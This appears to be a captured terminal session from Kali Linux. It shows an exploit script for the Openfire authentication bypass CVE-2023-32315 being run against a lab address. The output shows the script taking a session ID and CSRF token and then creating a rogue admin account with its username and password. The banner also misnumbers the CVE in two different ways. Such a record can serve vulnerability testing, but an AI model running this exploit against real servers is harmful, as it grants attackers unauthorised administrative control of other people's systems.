 (isma㉿kali)-[~/Downloads/scripts/CVE-2023-32315]
$ python3 CVE-2023-32315.py -t http://172.17.0.2:9090
CVE-2023-3231
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://172.17.0.2:9090
Successfully retrieved JSESSIONID: node01ewmcev5b4pi6ug376zyxp06d1.node0 + csrf: PPncfhLkHdjcToy
User added successfully: url: http://172.17.0.2:9090 username: qiddxi password: e8ayks